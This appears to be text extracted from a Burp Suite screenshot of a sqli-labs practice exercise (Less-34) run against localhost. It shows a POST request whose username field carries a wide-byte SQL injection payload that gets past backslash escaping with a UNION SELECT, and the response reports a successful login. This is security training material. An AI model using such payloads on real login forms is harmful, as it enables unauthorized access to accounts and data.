 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organize
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /sqli/Less-34/index.php?id=1 HTTP/1.1
2 Host: localhost
3 Content-Length: 62
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.123 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/sqli/Less-34/index.php?id=1
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 uname=admin%df%27+union+select+1%2C2%23&passwd=a&
submit=Submit
Response
Pretty Raw Hex Render \n
SQLI DUM
Your Login name:1
Your Password:2
SUCCESSFU
LOGGED I
Hint: The Username you input is escaped as : admin�\'
union select 1,2#
Hint: The Password you input is escaped as : a